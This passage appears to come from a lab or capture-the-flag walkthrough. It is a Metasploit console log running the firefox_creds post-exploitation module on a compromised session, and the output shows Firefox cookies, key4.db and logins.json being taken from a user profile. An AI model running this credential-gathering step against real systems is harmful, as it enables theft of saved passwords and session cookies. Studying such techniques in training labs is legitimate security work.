 View the full module info with the info, or info -d command.
msf6 post(multi/gather/firefox_creds) > set SESSION 2
SESSION => 2
msf6 post(multi/gather/firefox_creds) > run
[-] Error loading USER S-1-5-21-663372427-3699997616-3390412905-1000: Hive could not be loaded, are you Admin?
[*] Checking for Firefox profile in: C:\Users\natbat\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
[+] Downloaded cert9.db: /root/.msf4/loot/20240603121929_default_10.10.71.25_ff.ljfn812a.cert_125953.bin
[+] Downloaded cookies.sqlite: /root/.msf4/loot/20240603121932_default_10.10.71.25_ff.ljfn812a.cook_435037.bin
[+] Downloaded key4.db: /root/.msf4/loot/20240603121937_default_10.10.71.25_ff.ljfn812a.key4_738102.bin
[+] Downloaded logins.json: /root/.msf4/loot/20240603121940_default_10.10.71.25_ff.ljfn812a.logi_637717.bin
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\rajfzh3y.default